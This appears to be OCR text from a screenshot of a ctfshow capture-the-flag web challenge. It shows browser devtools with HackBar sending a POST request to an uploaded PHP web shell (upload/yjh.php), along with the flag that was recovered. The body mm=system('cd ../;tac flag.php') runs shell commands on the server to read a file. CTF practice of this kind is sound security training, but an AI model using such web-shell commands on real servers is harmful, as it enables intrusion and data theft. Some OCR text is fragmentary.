 Warning: Use of undefined constant mm - assumed 'mm' (this will throw an Error in a future version of PHP) in /var/ww
$flag="ctfshow{871a28c3-3046-4349 52-399e51661a64}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus Edi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ad684cf3-2da6-4c8a d-bd47d8e6132d.challenge.ctf.show:8080/upload/yjh.php
enctype
Enable POST application/x-www-form-urlencoded
Body
mm=system('cd ../;tac flag.php');